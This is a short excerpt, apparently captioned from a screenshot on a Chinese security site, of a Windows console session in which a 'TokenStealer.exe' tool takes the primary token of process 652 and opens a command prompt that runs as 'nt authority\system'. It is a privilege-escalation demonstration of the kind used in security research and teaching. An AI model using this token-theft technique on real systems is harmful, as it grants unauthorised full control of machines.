 C:\Users\subzero0x9\Desktop>whoami
desktop-vbmfu0s\subzero0x9
C:\Users\subzero0x9\Desktop>TokenStealer.exe 652 -getCMD
[-]Privilege is not Enabled for Current Process
[-]Enabling the Privilege for Current Process
[-]Privilege is Enabled for the Current Process
[-]CMD Process Creation With Primary Token Started
[-]CMD Process Created Successfully with Primary Token of Process ID:652
C:\Users\subzero0x9\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.615]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami.exe
nt authority\system
C:\Windows\system32>
白帽hub
安全客（www.anquanke.com）